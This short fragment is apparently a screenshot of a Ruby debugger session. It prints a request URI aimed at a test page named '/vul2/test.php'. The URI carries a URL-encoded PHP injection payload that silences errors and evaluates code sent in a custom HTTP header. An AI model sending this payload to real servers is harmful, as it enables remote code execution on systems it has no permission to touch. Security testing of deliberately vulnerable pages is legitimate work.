 (rdb:1) p uri
"/vul2/test.php?evalme=error%5freporting%280%29%3beval%28%24%5fSERV
ER%5bHTTP%5fX%5fKEGXVXVUCZMJVPOH%5d%29%3b"
(rdb:1)
Konsole